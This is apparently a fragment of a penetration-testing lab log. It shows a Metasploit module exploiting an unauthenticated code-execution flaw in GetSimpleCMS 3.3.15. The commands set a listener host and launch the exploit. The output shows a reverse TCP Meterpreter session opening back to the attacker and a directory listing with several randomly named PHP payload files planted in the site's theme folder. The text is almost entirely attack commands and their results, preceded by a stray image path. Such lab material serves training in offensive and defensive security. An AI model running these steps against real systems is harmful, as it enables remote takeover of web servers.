 0 GetSimpleCMS 3.3.15 and before
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > set LHOST 10.10.16.52
LHOST => 10.10.16.52
msf6 exploit(multi/http/getsimplecms_unauth_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.52:4444
[*] GetSimpleCMS version 3315
[*] Sending stage (39927 bytes) to 10.129.6.57
[*] Meterpreter session 1 opened (10.10.16.52:4444 -> 10.129.6.57:49858) at 2024-10-07 14:46:16 -0400
ls
meterpreter > ls
Listing: /var/www/html/theme
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2024-03-12 09:05:27 -0400 Cardinal
100644/rw-r--r-- 1122 fil 2024-10-07 14:44:21 -0400 DuiSMypJhI.php
040755/rwxr-xr-x 4096 dir 2024-03-12 09:05:27 -0400 Innovation
100644/rw-r--r-- 1121 fil 2024-10-07 14:46:15 -0400 RbJyYNR.php
100644/rw-r--r-- 1122 fil 2024-10-07 14:38:55 -0400 TjUgag.php
100644/rw-r--r-- 1122 fil 2024-10-07 14:43:54 -0400 dalDAkdiGOXgVs.php
meterpreter >